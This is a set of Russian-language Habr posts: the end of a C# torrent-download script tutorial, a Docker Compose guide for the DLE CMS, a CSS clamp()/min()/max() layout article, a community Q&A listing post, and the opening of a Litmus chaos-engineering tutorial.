MessageBox.Show("Ошибка сети", "Заголовок сообщения", MessageBoxButtons.OK, MessageBoxIcon.Error);
return;
}
```
Страницу поиска парсим на наличие ссылок на торрент файлы вида [dl.rutracker.org/forum/dl.php?12345](http://dl.rutracker.org/forum/dl.php?12345):
```
string pattern = @"http://dl.rutracker.org/forum/dl.php\?t=\d+";
Regex regex = new Regex(pattern);
Match match = regex.Match(result);
if (match.Length == 0)
{
MessageBox.Show("Новая серия еще не вышла!", "", MessageBoxButtons.OK, MessageBoxIcon.Error);
return;
}
else
AutoClosingMessageBox.Show("Новая серия вышла! Начинаем закачку.", "Caption", 3000);
```
Торрент-файл найден, сохраняем его на жесткий диск:
```
try
{
WebReq = (HttpWebRequest)WebRequest.Create(match.ToString());
WebReq.CookieContainer = cc;
WebReq.AllowAutoRedirect = false;
WebReq.Method = "POST";
WebReq.Referer = url;
WebReq.ContentType = "application/x-www-form-urlencoded";
/*Пишем его в файл*/
Stream ReceiveStream = WebReq.GetResponse().GetResponseStream();
string filename = @"C:\123.torrent";
byte[] buffer1 = new byte[1024];
FileStream outFile = new FileStream(filename, FileMode.Create);
int bytesRead;
while ((bytesRead = ReceiveStream.Read(buffer1, 0, buffer.Length)) != 0)
outFile.Write(buffer1, 0, bytesRead);
outFile.Close();
ReceiveStream.Close();
}
catch (Exception e)
{
MessageBox.Show("Ошибка при скачке торрент-файла!", "", MessageBoxButtons.OK, MessageBoxIcon.Error);
return;
}
```
Теперь проверяем, не забыли ли незадачливые родственники вставить флешку, и достаточно ли на ней места:
```
string letter = "";
foreach (DriveInfo i in System.IO.DriveInfo.GetDrives())
{
try
{
if (i.DriveType.ToString() == "Removable" && i.ToString() != "A:\\")
{
if (i.TotalFreeSpace < 3000000000)
{
MessageBox.Show("На флешке мало место, нужно 3гб!", "", MessageBoxButtons.OK, MessageBoxIcon.Error);
return;
}
letter = String.Copy(i.ToString());
break;
}
//Console.WriteLine(i.DriveType);
}
catch (Exception E)
{
return;
}
}
if (letter == "")
{
MessageBox.Show("Вставь флешку!", "", MessageBoxButtons.OK, MessageBoxIcon.Error);
return;
}
```
Наконец, все готово к скачке, можно приступать!
```
string par = @"--seed-time=0 -d " + letter + " --select-file="+(epnumber-3)+ @" ""C:\123.torrent"" ";
//--seed-time=0 - выход сразу после загрузки, не сидируя. Нужно для сигнализации о завершения загрузки, да простят меня личи.
//-d - указывает в качестве папки загрузки найденную ранее свободную флешку
//--select-file - номер файла, нужного для скачки. В раздаче три серии пропущены, поэтому уменьшаем индекс на 3.
Process P = Process.Start(@"C:\aria2-1.17.0-win-32bit-build1\aria2-1.17.0-win-32bit-build1\aria2c.exe", par);
P.WaitForExit();
int result1 = P.ExitCode;
Console.WriteLine(result1);
if (result1 == 0)
{
MessageBox.Show("Фильм скачан! Можно вытаскивать флешку!", "", MessageBoxButtons.OK, MessageBoxIcon.Information);
}
else
{
MessageBox.Show("Неизвестная ошибка!", "", MessageBoxButtons.OK, MessageBoxIcon.Exclamation);
}
```
Все, сериал скачан и ждет просмотра.
Полный текст скрипта на <http://pastebin.com/8L03vkJg>.
Берегите ваших родителей.
P.S. Да, понятно, что на Per/PHP/Python/… можно уменьшить количество строчек в несколько раз. Код написан с целью самообразования.
|
https://habr.com/ru/post/178493/
| null |
ru
| null |
# Разворачиваем сайт на CMS DLE в контейнерах Docker и Compose
В данном туториале мы рассмотрим, как быстро развернуть LEMP-стэк на виртуальный сервер VPS, используя технологию контейнеризации на базе Docker для сайта под управлением CMS DataLife Engine (DLE).
Предполагается, что у вас уже установлен движок контейнеризации Docker, а также Compose для одновременно развертывания нескольких контейнеров и управления ими.
Для начала создадим структуру каталогов для сайта:
```
mkdir -p /data/project/{app,db,log,src}
```
где, app это директория для хранения файлов сайта, в db будут хранятся файлы баз данных MySQL, в папке log хранятся логи веб-сервера NGINX, а в src исходники и конфигурационные файлы для сборки кастомных контейнеров. Файл docker-compose.yml содержит инструкции для развертывания контейнеров Docker.
В этом файле указываем, например:
* Откуда взять Dockerfile для создания кастомного образа
* Какие порты привязать к хост-машине
* Где хранить данные
* и т.д.
Compose считывает этот файл и выполняет команды. Создадим файл /data/project/docker-compose.yml со следующим содержимым:
```
version: '3.7'
services:
# NGINX Service
web:
image: nginx:latest
container_name: web
ports:
- "80:80"
volumes:
- ./src/nginx_default_vhost.conf:/etc/nginx/conf.d/default.conf
- ./app:/var/www/html
- ./log:/var/log/nginx
# PHP Service
app:
build:
context: ./src
dockerfile: Dockerfile-PHP-FPM
container_name: app
working_dir: /var/www/html
volumes:
- ./app:/var/www/html
# MySQL Service
db:
image: mariadb:10.5.10
container_name: db
environment:
MARIADB_ROOT_PASSWORD: 1234567890
volumes:
- ./db:/var/lib/mysql
```
Создадим конфиг виртуального хоста в файле /data/project/src/nginx\_default\_vhost.conf с проксированием контента на бэкэнд:
```
server {
listen 0.0.0.0:80 default_server;
server_name localhost;
root /var/www/html;
index index.php index.html;
location / {
try_files $uri $uri/ =404;
}
location ~ \.php$ {
try_files $uri =404;
fastcgi_split_path_info ^(.+\.php)(/.+)$;
fastcgi_pass app:9000;
fastcgi_index index.php;
include fastcgi_params;
fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name;
fastcgi_param PATH_INFO $fastcgi_path_info;
}
}
```
Для PHP мы будем создавать кастомный образ на базе php:7.4-fpm с добавлением расширений gd, mysqli и zip, которые необходимы для работы с движком DLE. Создадим файл /data/project/src/Dockerfile-PHP-FPM со следующим содержимым:
```
FROM php:7.4-fpm
RUN apt-get update && apt-get install -y \
libfreetype6-dev \
libjpeg62-turbo-dev \
libpng-dev \
libzip-dev \
zip \
&& docker-php-ext-configure gd --with-freetype --with-jpeg \
&& docker-php-ext-install -j$(nproc) gd \
&& docker-php-ext-install mysqli \
&& docker-php-ext-install zip
```
Скачиваем пробную версию движка DLE с официального сайта. При использовании демоверсии, существуют ограничения. Подробно вы можете ознакомиться на сайте: <http://dle-news.ru>
```
wget https://dle-news.ru/files/dle_trial.zip
```
Разархивируем файлы в папку /data/project/app:
```
unzip dle_trial.zip "upload/*" -d /tmp && mv /tmp/upload/* /data/project/app/
```
Назначаем права доступа папкам согласно документации движка:
```
chmod 777 /data/project/app/{templates,engine/{data,cache}}
chmod -R 777 /data/project/app/{backup,uploads}
```
Запускаем контейнеры:
```
docker-compose -f /data/project/docker-compose.yml up -d -–build
```
Открываем в браузере адрес сервера и приступаем к установке движка. Для продолжения установки необходимо создать базу данных и пользователя к ней. Подключаемся к контейнеру db:
```
docker exec -it db bash
```
Затем подключаемся к службе mysql:
```
mysql -u root -p"1234567890"
```
Выполняем SQL запрос для создания базы testdb:
```
create database testdb character set utf8 collate utf8_bin;
```
Создаем пользователя testuser и предоставляем права доступа на базу testdb:
```
grant all privileges on testdb.* to testuser@'%' identified by 'passwd';
```
Теперь заполняем поля на сайте, указываем в качестве сервера MySQL, имя контейнера БД, в нашем случае это db.
Поздравляю! Вы успешно установили CMS Datalife Engine с использованием технологии контейнеризации приложений Docker.
|
https://habr.com/ru/post/584288/
| null |
ru
| null |
# Гибкая разметка без медиа-запросов: функции min(), max(), clamp()
*Перевод [«Flexible layouts without media queries»](https://blog.logrocket.com/flexible-layouts-without-media-queries/) Dannie Vinther*

С момента появления в браузерах в 2017 году, CSS Grid дал веб-дизайнерам и разработчикам новую суперсилу. На данный момент существует множество статей / руководств, иллюстрирующий возможности и преимущества CSS Grid, описывающих всё – от вдохновлённых ASCII-синтаксисом способом разметки Grid-областей до автоматического размещения элементов, делающих медиа-запросы чем-то устаревшим. Тем не менее, медиа-запросы всё ещё играют важную роль и это не может не вызывать некоторые сложности – наверное.
Проблема с медиа-запросами
--------------------------
На дворе 2020 год и мы ещё никогда не были настолько близки к идее о том, что дизайнеры и разработчики могут контролировать каждый пиксель разметки на любом размере экрана. А с приходом дизайн-систем мы всё чаще мыслим категориями "компоненты", а не "страницы".
Проблема с медиа-запросами заключается в том, что они не очень хорошо вписываются в дизайн-системы, поскольку компоненты в рамках указанных систем обычно определяются без определённого контекста. Компоненты должны, по большей части, вписываться в любой контекст различной ширины и высоты, но медиа-запросы регулируют поведение в соответствии с константой, которая является областью видимости.
Таким образом, медиа-запросов оказывается недостаточно, если мы хотим создать действительно гибкий компонент, который должен вписываться в любой контейнер и иметь собственный набор инструкций о том, как себя вести в разных ситуациях, независимо от внешнего контекста.
В этой статье я рассмотрю, как мы можем создать компоненты гибкой разметки с использование CSS Grid и математических функций для получения большего контроля над гипотетическими инструкциями, которые добавляем в компоненты.
Математические функции
----------------------
Если мы пролистываем вниз страницу модуля [CSS Values and Units Module Level 4](https://www.w3.org/TR/css-values-4/#calc-notation) спецификации, то встречаем раздел, называемый "Mathematical Expressions" (математические выражения). Помимо старой доброй функции "calc()" можно найти математические функции `min()`, `max()` и `clamp()`, которые позволяют нам прямо в CSS выполнять более сложные вычисления, чем с использованием только функции `calc()`.
### Путаница с именами
Выглядит многообещающе, но поначалу названия этих новых функций могут немного сбивать с толку. Иногда путаница заключается в том, что функция `max()` используется в значениях свойств, определяющих минимальные параметры (например, когда в свойстве типа `min-width` используется функция `max()`) и наоборот. В подобных ситуациях, из-за изобилия в коде `min` и `max` можно спутать, какую именно функцию нужно использовать в данном случае.
Теперь давайте рассмотрим некоторые примеры.
Функции `min()` и `max()` принимают два значения. Наименьшее и\или наибольшее значения соответственно, разделённые запятой. Рассмотрим следующим пример с использованием `min()`:
```
width: min(100%, 200px);
```
Здесь мы говорим, что ширина по умолчанию равна 200px, но она не должна быть больше, чем 100% родительского контейнера. Это, по сути, то же самое, что задать:
```
width: 100%;
max-width: 200px;
```
Довольно гибко, правда? А вот пример с использованием `max()`:
```
width: max(20vw, 200px);
```
Данное выражение устанавливает ширину элемента равной 20vw, но не позволяет ей становиться меньше 200px.
Итак, как математические функции могут помочь нам в создании гибких компонентов и разметки в целом.
Базовый пример
--------------
Когда мы хотим, чтобы коллекция элементов вела себя отзывчиво без явно указанных с помощью медиа-запросов правил, алгоритм автоматического расположения CSS Grid помогает нам сделать это без проведения сложных вычислений. Используя `auto-fit` или `auto-fill` вместе с оператором `minmax()`, мы можем легко сообщить браузеру о необходимости выяснить, когда стоит изменить количество столбцов, таким образом, создавая динамически реагирующую сетку:
```
grid-template-columns: repeat(auto-fit, minmax(350px, 1fr));
```
Здесь мы указываем, что размер каждой карточки должен быть минимум 350px, максимум 1fr (единица измерения фракции/части доступного пространства). При использовании `auto-fit`, каждая карточка может быть больше 350px и мы говорим браузеру втиснуть в контейнер сетки как можно больше карточек одинаковой ширины и гибкого размера.
Однако, в приведённом выше примере мы можем заметить, что минимальное значение карточки не учитывает ширину области видимости. Если область видимости станет меньше, чем минимальная ширина элементов, карточки исчезают из поля видимости и мы получаем бонус в виде горизонтальной полосы прокрутки. А мы не хотим иметь дело с полосами прокрутки.

Чтобы избежать подобного поведения, мы могли бы добавить медиа-запрос для нужной ширины экрана с изменёнными правилами. Но вместо этого давайте применим наши новоприобретённые знания о математических функциях.
Min() или Max()?
----------------
В рассматриваемом случае уместно использовать `min()`
```
grid-template-columns: repeat(auto-fit, minmax(min(100%, 350px), 1fr));
```
Мы сообщаем браузеру, что значение должно равняться 350px до тех пор, пока ширина родительского контейнера больше этих 350px. В противном случае берётся значение, равное 100%.

Обратите внимание, что теперь карточки находятся в поле зрения на экранах почти\* любого размера.
*\* "Почти" – потому что контейнер, содержащий карточки, не может стать меньше самого длинного слова.*
Получается гораздо лучше. Но можем ли мы сделать еще больше?
Пример с Clamp()
----------------
Что если мы хотим немного больше контроля над выделением места для колонок, а также над точкой, в которой должен осуществляться перенос на новую строку? Вместо того, чтобы браузер принимал все решения, используя вышеупомянутую технику автоматического размещения, нам нужен полный контроль.
Скажем, вместо этого мы хотим две колонки на больших экранах и одну колонку, когда область видимости становится меньше определённой ширины, которую мы выбрали – ни больше ни меньше. Легко, правда? Медиа-запросы… да… Нет!

Как и в предыдущем примере, мы собираемся использовать алгоритм автоматического размещения элементов вместе с математическими функциями, и если мы объединим `min()` и `max()`, сможем увидеть реальную мощь математики в CSS. Это даёт нам еще больше контроля над размещением grid-элементов.
Рассмотрим следующее:
```
min(100%, max(50%, 350px))
```
Обратите внимание на то, что мы вкладываем `max()` внутрь `min()`, чтобы добиться более гибкого значения на выходе. Здесь мы говорим браузеру, что ширина должна быть максимум – 100% ширины контейнера, и минимум 50%, при условии, что 50% больше 350px.
Мы также могли вложить функции наоборот:
```
max(50%, min(350px, 100%))
```
Помимо `min()` и `max()`, есть ещё функция `clamp()`, форма записи которой может быть легче для восприятия, поскольку в ней предпочитаемое значение располагается между допустимыми минимумом и максимумом.
```
clamp(50%, 350px, 100%)
```
В функции мы указываем, что минимально допустимым значением может быть 50%, предпочитаемое значение – 350px, а максимум – 100%.
Если между карточками нужно оставить отступ, мы должны учесть это в наших вычислениях, отняв размер отступа из минимального размера, как показано в примере ниже. Для удобного управления подобными параметрами и поддержания порядка в коде, рекомендую использовать пользовательские свойства.
```
clamp(50% - 20px, 200px, 100%)
```
Обратите внимание, что нам не нужно вкладывать функцию `calc()` внутрь выражения `clamp()`, если в ней понадобилось выполнить какие-то расчёты. То же касается и функций `min()` и `max()`.
Можем ли мы пойти еще дальше? Да, можем!
Более математический пример
---------------------------
Что если нам нужно, чтобы три или более колонок элементов перестроились в одну без промежуточных шагов. Это полезно, например, в ситуациях, когда у нас есть только три карточки и хочется избежать ситуации, в которой осуществляется перенос на новую строку из-за одной карточки.

Вы можете подумать, что сделать это будет так же легко, как заменить 50% на, скажем, 33.333% (треть от размера родительского контейнера), создав в конечном счёте три колонки. Если так, боюсь, вы ошибаетесь. При определённой ширине контейнера, достаточно места только для двух карточек, что приводит к образованию двух колонок. Но это не то, что нам нужно.
Расчёты для такой раскладки будут немного сложнее. К счастью, [Heydon Pickering](https://heydonworks.com/) уже нашел решение с использванием Flexbox и техники, которую он назвал "Holy Albatross". Он использует преимущества того, как браузер обрабатывает минимальное и максимальное значения. Как сказано в [статье Хейдона](https://heydonworks.com/article/the-flexbox-holy-albatross):
> `min-width` и `max-width` переопределяют `flex-basis`. Следовательно, если значение `flex-basis` абсурдно большое (например, 999rem), значение ширины будет возвращено к значению 100%. Если оно абсурдно маленькое (например, -999rem) по умолчанию значение будет равно 33%
Очень похоже на то, как в CSS Grid работает функция `minmax()`. Как сказано на [MDN](https://developer.mozilla.org/en-US/docs/Web/CSS/minmax):
> Если `max` < `min`, то `max` игнорируется и `minmax(min, max)` обрабатывается как `min`
В итоге Хейдон пришел к формуле:
```
calc(40rem - 100% * 999)
```
Давайте попробуем реализовать эту формулу в нашем Grid-примере. Применение техники "Holy Albatross" даёт нам что-то вроде этого:
```
minmax(
clamp(
33.3333% - var(--gap), /* минимальное значение */
(40rem - 100%) * 999, /* предпочитаемое значение */
100% /* максимальное значение */
),
1fr
)
```
33.333% обозначает размер каждой из наших карточек и выделяет место под три колонки. Значение не превышает предпочитаемое значение: `(40 rem – 100%) * 999`. Когда grid-контейнер достигает `40rem`, он перестраивается в одну колонку с максимальным значением ширины – 100%.

Мы создали то, что называется гибким компонентом, который должен поместиться в любой контейнер с его собственным набором инструкций, определяющих поведение в разных ситуациях.
Инструкция для данной разметки гласит: "Если контейнер по ширине становится меньше 40rem, карточки должны перестраиваться".
Если бы мы захотели, чтобы вместо ширины контейнера эта инструкция определялась по предпочтительной ширине отдельных карточек (возможно, со значением, указанным в [единицах измерения ch](https://twitter.com/Snugug/status/1243254743557906432)), понадобилось бы внести небольшие изменения в предпочитаемое значение выражения `clamp()`. Мы делаем это путём умножения минимальной ширины карточек на предпочитаемое количество колонок, что приводит к следующему:
```
((30ch * 3) - 100%) * 999
```
Ширина каждой карточки не должна становиться уже `30ch`, и если мы еще учтём отступ между карточками, код станет таким:
```
((30ch * 3 - var(--gap) * 2) - 100%) * 999
```
*Обратите внимание: в приведённом выше Codepen я использовал пользовательские свойства, чтобы сделать код более разборчивым*
Теперь инструкция гласит: "Если каждая карточка становится уже `30ch`, родительский контейнера перестраивается в одну колонку".
Контекст, в который помещаются компоненты, не всегда определён строго, поэтому добавляя инструкции, так сказать, в сам компонент, вы в определённой степени гарантируете, что он впишется в любой контекст, независимо от внешних границ. С помощью математических функций мы можем опираться на множество контрольных точек, которые определяются в самих компонентах разметки, как показано в следующем Codepen:

Обратите внимание, что у элементов навигации, средней секции и элементов по бокам свои точки, в которых они перестраиваются. Каждая контрольная точка определяется индивидуально в каждом компоненте разметки, а не одними медиа-запросами для всех.
Почему бы просто не использовать Flexbox?
-----------------------------------------
Дополнительным преимуществом использования CSS Grid вместо Flexbox для такого типа раскладки являются возможности выравнивания, которые мы получаем от Subgrid. Таким образом, мы можем обеспечить выравнивание содержимого (например, заголовков, футера и т.д) отдельных карточек, когда карточки расположены рядом. Вот как это выглядит:
Пока что `subgrid` поддерживается лишь браузером Firefox 75+.
Другие примеры использования математических функций
---------------------------------------------------
Применение математических функций в разметке открывает почти безграничные возможности. Еще одним примером использования математических функций может быть отзывчивый размер шрифта с использованием `clamp()` и без использования медиа-запросов.
Я вспомнил, как некоторое время назад читал [статью об отзывчивом размере шрифта](https://www.smashingmagazine.com/2016/05/fluid-typography), демонстрирующую удобное математическое выражение для достижения такого же результата. Однако, эта техника требует использования медиа-запросов, чтобы текст не стал слишком большим или слишком маленьким.

Теперь же с помощью математических функций мы можем полностью устранить потребность в них.
```
font-size: clamp(
var(--min-font-size) + 1px,
var(--fluid-size),
var(--max-font-size) + 1px /* мы добавляем 1px, чтобы значение определялось в пикселях */
);
```
[Dave Rupert](https://daverupert.com/) сделал нечто подобное, не прибегая к сложным вычислениям, используя при определении размера шрифта единицы viewport. Используя `clamp()` можно ограничить диапазон значений, гарантируя, что размер шрифта не станет слишком большим или маленьким.
```
h1 {
--minFontSize: 32px;
--maxFontSize: 200px;
--scaler: 10vw;
font-size: clamp(var(--minFontSize), var(--scaler), var(--maxFontSize));
}
```
Это действительно очень умно, тем не менее, при использовании единиц viewport у нас нет такого же уровня контроля. Кроме того, кажется, есть некоторые подводные камни у использования единиц измерения viewport для масштабирования размеров шрифта. Это не будет работать при изменении масштаба браузера, изменение размера окна браузера повлияет на удобочитаемость, а текст на большом экране будет слишком большим.
Поддержка браузерами
--------------------
На момент написания статьи, все современные браузеры поддерживают `min()`, `max()` и `clamp()`. Что касается Subgrid, к сожалению, он еще не стандартизован и работает только в Firefox.
Заключение
----------
Опираясь исключительно на область видимости, медиа-запросы могут быть менее гибкими, когда вы работаете с независимыми компонентами разметки. Когда речь заходит о том, как располагать наши элементы, алгоритм автоматического размещения CSS Grid вместе с математическими функциями обеспечивают дополнительную гибкость, и всё это без необходимости явно определять внешний контекст. Предполагаю, что у разметки в вебе большое будущее и с нетерпением жду возможности увидеть дополнительные примеры работы с математическими функциями CSS.
|
https://habr.com/ru/post/499088/
| null |
ru
| null |
# Фуршет октября
Привет, Хабр! Приятно удивлён, как тепло был встречен хорошо забытый формат «фуршет» (от фр. *fourchette* — пост, в котором одни пользователи в комментариях первого уровня объявляют себя специалистами в какой-либо теме, а другие пользователи задают им вопросы по этим темам), несколько человек даже написали в личку слова благодарности за тёплые ламповые воспоминания.
Поэтому давайте продолжим: **фуршет октября объявляется открытым**.
Несмотря на пятничный характер публикации, решил разместить её в четверг: возможно, так будет больше участников. Ну а в пятницу сделаем AMA.
Участники октября
-----------------
Жмите ниже на интересующую тему и пишите вопрос по ней:
* [Балконных дел мастер / ТСЖ в МКД, организация жильцов](https://habr.com/ru/company/habr/blog/691826/#comment_24793312)
* [Написание статьи на Хабр и всё, что с этим связано](https://habr.com/ru/company/habr/blog/691826/#comment_24793476)
* [Свободный контент. Википедия, Викисклад, Викитека, Викиновости. Создание и использование свободного контента.](https://habr.com/ru/company/habr/blog/691826/comments/#comment_24793632)
* [Реактивное программирование, автоматизация жизненных циклов. Бесконфликтные алгоритмы управления общим состоянием, offline-first, optimistic-ui, wait-free и тд. Фронтенд и всё с ним связанное. Настоящий серверлес.](https://habr.com/ru/company/habr/blog/691826/#comment_24793638)
* [Профессиональная ретушь и цветокоррекция. 20+ лет в полиграфии. Верстка, допечатная подготовка, контроль печати и тд.](https://habr.com/ru/company/habr/blog/691826/comments/#comment_24793644)
* [Рентгеновский неразрушающий контроль в промышленности](https://habr.com/ru/company/habr/blog/691826/#comment_24793750)
* [Маркировка товаров](https://habr.com/ru/company/habr/blog/691826/#comment_24793758)
* [Любые вопросы по on-prem Jira и Confluence. Java API.](https://habr.com/ru/company/habr/blog/691826/#comment_24793822)
* [Жизнь, политика, лайфхаки и прочие вопросы о Германии и про Германию](https://habr.com/ru/company/habr/blog/691826/comments/#comment_24793982)
* [Встроенные линуксы, низкоуровневое сетевое программирование, жизнь на Изумрудном острове](https://habr.com/ru/company/habr/blog/691826/#comment_24794000)
* [Тепловые потери, энергоэффективность, тепловизоры и энергоресурсы](https://habr.com/ru/company/habr/blog/691826/comments/#comment_24794096)
* [Встраиваемые системы. Разработка комплексов фотовидеофиксации нарушений ПДД.](https://habr.com/ru/company/habr/blog/691826/#comment_24794144)
* [Сетевые технологии и импортозамещение в них. Практическая стрельба (IPSC, преимущественно пистолет).](https://habr.com/ru/company/habr/blog/691826/comments/#comment_24794202)
* [Дизайнер и тех.директор со стажем. Angular (Ionic, Capacitor), С++ (Qt), Работа с инкассацией, DevSecOps, всё об организации работы команды.](https://habr.com/ru/company/habr/blog/691826/comments/#comment_24794212)
* [Промышленные аддитивные технологии (металлы)](https://habr.com/ru/company/habr/blog/691826/#comment_24794502)
* [on-prem Opensearch, переваривающий больше 4ТБ логов в сутки](https://habr.com/ru/company/habr/blog/691826/#comment_24794514)
* [Биолог из НИИ, прикладные исследования болезни Паркинсона, вопросы по нейронаукам](https://habr.com/ru/company/habr/blog/691826/#comment_24794562)
* [Портативные и автономные 3D dual screen стерео-очки для просмотра 2D- и 3D-фильмов](https://habr.com/ru/company/habr/blog/691826/comments/#comment_24794828)
* [MediaWiki, Semantic MediaWiki и всё, что связано с корпоративными базами знаний](https://habr.com/ru/company/habr/blog/691826/#comment_24795758)
* [#бинарныйяд и последние достижения в этой теме](https://habr.com/ru/company/habr/blog/691826/#comment_24796062)
* [Процесс подписи драйверов для Windows в Microsoft: HCK, HLK, WLK, WHQL, тестирование, аттестация. Вирусный анализ windows малвары, threat intel.](https://habr.com/ru/company/habr/blog/691826/comments/#comment_24796858)
* [Разные аспекты в бизнес и системной аналитике](https://habr.com/ru/company/habr/blog/691826/comments/#comment_24797120)
* [Танцы](https://habr.com/ru/company/habr/blog/691826/comments/#comment_24797304)
* [SWIFT (и другой финтек для обычного человека)](https://habr.com/ru/company/habr/blog/691826/#comment_24798582)
* [Домашнее (дачное) видеонаблюдение](https://habr.com/ru/company/habr/blog/691826/#comment_24798584)
* [Камунда 7. Написание романа и работа с текстом. Австрия и её культура.](https://habr.com/ru/company/habr/blog/691826/#comment_24800324)
---
Участники сентябряЗаходите в комментарии к прошлому фуршету — есть все шансы пообщаться по темам прошлого месяца.
* [Балконных дел мастер](https://habr.com/ru/company/habr/blog/686072/#comment_24689620) (обустройство балкона в рабочее место)
* [Полупроводниковое производство](https://habr.com/ru/company/habr/blog/686072/#comment_24690070)
* [Написание статьи на Хабр и всё, что с этим связано](https://habr.com/ru/company/habr/blog/686072/#comment_24690132)
* [Oracle, PL/SQL, APEX](https://habr.com/ru/company/habr/blog/686072/#comment_24690180)
* [Любые вопросы о хостинге](https://habr.com/ru/company/habr/blog/686072/#comment_24690286)
* [Выбор, внедрение, адаптация и смысл CRM-систем](https://habr.com/ru/company/habr/blog/686072/#comment_24690298)
* [Разработка встраиваемых систем](https://habr.com/ru/company/habr/blog/686072/#comment_24690496)
* [Политика](https://habr.com/ru/company/habr/blog/686072/#comment_24690748) (не забываем про правила): европейская/США/Израильская — выборы (системы, опросы, прогнозы, нарушения, формирование коалиций). Рынки/биржи политических прогнозов, представление политических процессов в фильмах, сериалах и играх. Wisdom of the crowd.
* [Дизайн и производство... матрасов](https://habr.com/ru/company/habr/blog/686072/#comment_24690886)
* [Прочностные расчеты, авиадвигатели и виброзащита](https://habr.com/ru/company/habr/blog/686072/#comment_24690922)
* [Программист с 20 летним стажем, специалист по сложным задачам](https://habr.com/ru/company/habr/blog/686072/#comment_24691108)
* [Системы управления, ТАУ, научные исследования и публикации](https://habr.com/ru/company/habr/blog/686072/#comment_24691502)
* [Высшее образование / аспирантура в Китае](https://habr.com/ru/company/habr/blog/686072/#comment_24691690)
* [Ремонт фотоаппаратов: практикующий специалист частник](https://habr.com/ru/company/habr/blog/686072/#comment_24691960)
* [Физик](https://habr.com/ru/company/habr/blog/686072/#comment_24692050) [(квантовая оптика и гравитационные волны)](https://habr.com/ru/company/habr/blog/686072/#comment_24692050): квантовая физика, космология, гравитация. Состояние науки, жизнь учёных в Европе.
* [Сети передачи данных и всё, что с ними связано, в том числе ИБ. СКС](https://habr.com/ru/company/habr/blog/686072/#comment_24692368).
* [Энергоэффективность и энергосбережение, тепловые потери, тепловизоры, энергоресурсы и всё, что вокруг этого](https://habr.com/ru/company/habr/blog/686072/#comment_24697630)
Так, а что это вообще и зачем?### Что
Cмысл мероприятия предельно простой: в комментариях первого уровня любой пользователь может написать, в какой теме он прям хорош и готов поотвечать на вопросы остальных. А все остальные задают свои вопросы по этой теме в комментариях второго уровня.
Даже если то, в чём вы разбираетесь, не совсем про IT. Машинист поезда? Настройщик лифтов? Возводите мачты связи в горной местности? Проектируете фонтаны? Скорее в комментарии!
### Зачем
Пообщаться. Если почитать старые фуршеты ([раз](https://habr.com/ru/post/58132/), [два](https://habr.com/ru/post/66674/), [три](https://habr.com/ru/post/72025/)) и в целом старый Хабр, то можно заметить, что тогда общались гораздо больше. Со временем Хабр взрослел, вместе с ним взрослели обсуждаемые темы, формат заметок эволюционировал в лонгриды… а желание общаться в пирамиде Маслоу как была, так и осталась :) «Нормально же общались» — давайте попробуем, как в былые времена? Тем более сегодня пятница!
### Когда
Прямо сейчас, в комментариях к этому посту. По мере появления комментариев первого уровня я буду обновлять этот пост, вставляя ссылки на них.
---
Также в комментариях предложили провести «реверс-фуршет»: когда пользователи пишут вопросы, а кто-то на них отвечает :) Хоть у нас и есть [Habr QnA](https://qna.habr.com/), но там заточка под вопросы по IT-тематике, а в рамках фуршета можно пообщаться и на отвлечённые темы. Что думаете о реверс-фуршете: делать или нет? Может, кто-то из вас хочет попробовать его провести? :)
> Нашли опечатку в тексте? Выделите и нажмите `CTRL/⌘+Enter`.
>
>
Всем приятного общения!
|
https://habr.com/ru/post/691826/
| null |
ru
| null |
# Хаос инженерия в Kubernetes с использованием Litmus
Привет, Хабр! На связи Рустем, IBM Senior DevOps Engineer & Integration Architect. Сегодня я хотел бы поговорить о хаос-инженерии в Kubernetes, и поможет нам с этим Litmus.
Хаос-инжиниринг – это подход к тестированию отказоустойчивости программного обеспечения, который намеренно вызывает ошибки в реальных реализациях. Он содержит элемент случайности, имитирующий непредсказуемость большинства реальных сбоев.
Хаос-инженерия создает эффект иммунного ответа. Это похоже на то, как мы вакцинируем здоровых людей. Вы намеренно вводите угрозу, потенциально вызывающую краткосрочные, но ощутимые проблемы, чтобы развить более сильное долгосрочное сопротивление.
Litmus — это набор инструментов для создания хаоса в облаке. Litmus предоставляет инструменты для управления хаосом в Kubernetes, чтобы помочь SRE найти слабые места в деплойментах. SRE используют Litmus для запуска экспериментов с хаосом сначала в тестовой среде, а затем в рабочей среде для поиска ошибок и уязвимостей. Последующее исправление слабых мест приводит к повышению устойчивости системы.
### Litmus предлагает нам следующие привлекательные функции:
Нативные CRD Kubernetes для управления хаосом. Используя API хаоса — оркестрацию, планирование и комплексное управление рабочими процессами можно организовать декларативно.
Большинство общих экспериментов с хаосом легко доступны для нас, чтобы мы могли начать работу с нашими первоначальными потребностями в хаос-инженерии.
SDK доступен для GO, Python и Ansible. Базовая структура хаос-эксперимента создается быстро с помощью SDK, а разработчикам и SRE достаточно добавить логику хаоса, чтобы провести новый эксперимент.
Litmus использует собственный облачный подход для создания, управления и мониторинга хаоса. Хаос организован с использованием Custom Resource Definitions (CRD) Kubernetes:
**ChaosEngine:** ресурс для связи приложения Kubernetes или узла Kubernetes с ChaosExperiment. ChaosEngine наблюдает Chaos-Operator Litmus, который затем вызывает Chaos-Experiments.
**ChaosExperiment:** ресурс для группировки параметров конфигурации эксперимента хаоса. CR ChaosExperiment создаются оператором, когда эксперименты вызываются ChaosEngine.
**ChaosResult:** ресурс для хранения результатов эксперимента с хаосом. Экспортер Хаоса считывает результаты и экспортирует метрики на настроенный сервер Prometheus.
В этой лабораторной работе вы узнаете, какы:
* Сконфигурируем Litmus в Kubernetes.
* Настроим эксперименты Litmus, RBAC и подготовим Chaos Engine.
* Проведем эксперименты с хаосом.
* Пронаблюдаем за Chaos Engine.
Давайте начнем с вывода информации о кластере и helm
